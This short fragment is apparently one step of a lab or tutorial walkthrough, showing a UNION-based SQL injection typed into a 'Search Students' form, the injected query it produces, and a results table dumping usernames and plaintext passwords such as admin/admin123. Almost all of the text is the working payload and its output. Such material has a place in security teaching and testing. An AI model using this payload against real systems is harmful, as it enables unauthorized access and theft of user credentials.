 Step 4 — dumped every username and password
Search Students
zzz' UNION SELECT username, password FROM users --
Search
Query run: SELECT username, email FROM users WHERE username LIKE '%zzz' UNION SELECT username,
password FROM users --%'
Results
Username / Column 1 Email / Column 2
admin admin123
alice alice2024
bob bobpass
sara sara777